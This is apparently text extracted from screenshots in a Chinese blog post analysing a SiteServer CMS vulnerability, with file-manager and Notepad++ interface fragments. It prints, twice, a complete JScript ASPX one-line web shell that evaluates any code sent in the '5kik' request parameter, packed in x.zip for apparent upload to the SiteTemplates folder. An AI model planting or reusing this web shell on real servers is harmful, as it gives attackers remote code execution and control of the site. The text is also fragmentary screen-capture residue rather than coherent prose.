 localhost:81/1.txt
localhost:81/1.txt
<%@ Page Language="Jscript" validateRequest="false" %>
<%
var keng
keng = Request.Item["5kik"];
Response.Write(eval(keng,"unsafe"));
%>
Google
chool 个人博客
压缩的文件夹工具
SiteTemplates
文件 主页 共享 查看 解压缩
« siteserver漏洞分析 ConsoleApplication1 ConsoleApplication1 bin x64 Release SiteFiles SiteTemplates
备份
冰点一键还原
查壳软件
名称 修改日期 类型 大小
x.zip 2019/3/26 14:04 好压 ZIP 压缩文件 1 KB
E:\备份\siteserver漏洞分析\ConsoleApplication1\ConsoleApplication1\bin\x64\Release\SiteFiles\SiteTemplates\x.zip - N
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
x.zip
1 <%@ Page Language="Jscript" validateRequest="false" %>
2 <%
3 var keng
4 keng = Request.Item["5kik"];
5 Response.Write(eval(keng,"unsafe"));
6 %>